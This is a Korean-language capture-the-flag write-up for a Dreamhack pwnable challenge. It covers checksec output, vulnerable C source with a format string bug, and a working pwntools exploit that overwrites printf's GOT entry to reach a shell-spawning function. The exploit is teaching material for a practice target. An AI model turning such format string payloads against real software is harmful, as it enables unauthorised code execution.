1. 분석
1.1 보안 기법 분석(checksec)

Partial RELRO와 NX가 적용되어있다. PIE와 Canary는 적용되지 않았다. 32비트 환경에서 실행되는 걸 알 수 있다.
1.2 소스코드 정적 분석
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
void alarm_handler() {
puts("TIME OUT");
exit(-1);
}
void initialize() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(30);
}
void get_shell() {
system("/bin/sh");
}
int main(int argc, char *argv[]) {
char *heap_buf = (char *)malloc(0x80);
char stack_buf[0x90] = {};
initialize();
read(0, heap_buf, 0x80);
sprintf(stack_buf, heap_buf);
printf("ECHO : %s\n", stack_buf);
return 0;
}heap_buf에 read를 통해 값을 입력하고, sprintf를 거쳐 stack_buf에 전달되어 printf를 통해 출력된다.
get_shell() 함수가 main() 함수 위에 정의되어 있다. main() 함수의 return address를 main() 함수의 호출자가 아닌 get_shell() 함수의 시작점으로 수정하면 system("/bin/sh"); 을 실행할 수 있을 것 같다.
1.3 동적분석


스택을 통해 인자가 전달되는 방식임을 알 수 있다. 인자 전달 순서는 rsp, rsp+4, rsp+8, ... 순이다.
2. 익스플로잇
2.1 공격 기법 선택
spritnf를 통해 heap_buf에 저장 한다. 즉 적절한 포맷 스트링 버그를 이용해서 printf_got를 수정할 수 있다. PIE가 적용되지 않아서 오프셋을 통해 계산하지 않아도 된다.
2.2 필요한 정보 찾기

get_shell 함수 주소는 위와 같이 0x8048669다.
2.3 페이로드 구성
printf_got의 하위 2바이트만 수정해주면 get_shell주소로 수정할 수있다.

따라서 다음과 같이 익스플로잇 코드를 작성한다.
from pwn import *
def slog(name, addr): return success(': '.join([name, hex(addr)]))
context.log_level="debug"
p = remote('host3.dreamhack.games',24503)
e = ELF('./basic_exploitation_003')
printf_got = e.got['printf']
slog('printf_got', printf_got)
payload = p32(printf_got)
payload += p32(printf_got+1)
payload += f'%{0x69-0x8}c%1$hhn'.encode()
payload += f'%{0x86-0x69}c%2$hhn'.encode()
p.send(payload)
p.interactive()3. 그 외의 방법
출처:https://bgm2020.tistory.com/14
위의 출처를 참고하면, 더미를 통해 return addr을 overwrite 해버릴 수도 있다.
